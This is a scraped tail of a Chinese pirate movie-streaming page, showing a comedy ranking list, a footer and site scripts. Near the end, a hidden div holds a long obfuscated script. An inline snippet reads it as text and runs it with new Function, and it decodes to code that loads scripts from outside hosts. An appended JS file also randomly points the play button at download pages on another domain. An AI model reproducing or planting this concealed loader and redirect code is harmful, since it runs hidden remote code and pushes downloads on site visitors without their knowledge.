style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228412.html" title="鬼线人国语">鬼线人国语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知了十分重</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“游戏结束，老兄！”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="137001" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="好运" href="/video/226990.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/9932dfea8a467eb90ff330824808773b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">好运</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧片</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/video/221860.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>路得遇见波阿斯</a></li><li class="part_eone"><a href="/video/205492.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>超时空救兵</a></li><li class="part_eone"><a href="/video/205455.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>英雄联盟之千单之王</a></li><li class="part_eone"><a href="/video/162373.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>超级轰天雷</a></li><li class="part_eone"><a href="/video/220251.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>最美的她们</a></li><li class="part_eone"><a href="/video/205009.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>圣诞电影</a></li><li class="part_eone"><a href="/video/218917.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>快盗妙探</a></li><li class="part_eone"><a href="/video/217523.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>两男一女三逃犯</a></li><li class="part_eone"><a href="/video/205039.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>失恋399年</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="137001" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.guangyinghesheng.com/" title="星辰影院">星辰影院</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2022 guangyinghesheng.com All Rights Reserved</p><p>粤ICP备01079866号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.guangyinghesheng.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《游戏结束，老兄！》https://www.guangyinghesheng.com/video/137001.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guangyinghesheng.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Z3XZL6YNH5\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Z3XZL6YNH5\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.guangyinghesheng.com/show/js/txt.js
body_size: 733
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/4834_0.html';
break;        
}